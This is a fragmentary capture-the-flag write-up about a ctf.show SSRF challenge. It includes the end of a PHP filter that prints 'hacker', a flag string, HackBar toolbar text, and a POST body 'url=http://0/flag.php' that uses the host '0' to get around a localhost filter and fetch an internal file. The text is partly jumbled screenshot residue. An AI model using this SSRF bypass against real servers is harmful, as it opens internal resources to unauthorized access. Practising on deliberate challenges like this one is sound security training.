 }
else{
die('hacker');
}
?> ctfshow{81726a92-dc2b-4147-a44c-0a2cc27db927}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://bc4d5b2b-b570-4af5-8909-72e06468b048.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://0/flag.php